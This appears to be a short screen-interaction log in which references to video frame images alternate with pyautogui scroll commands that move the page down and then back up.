
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(3)

pyautogui.scroll(3)
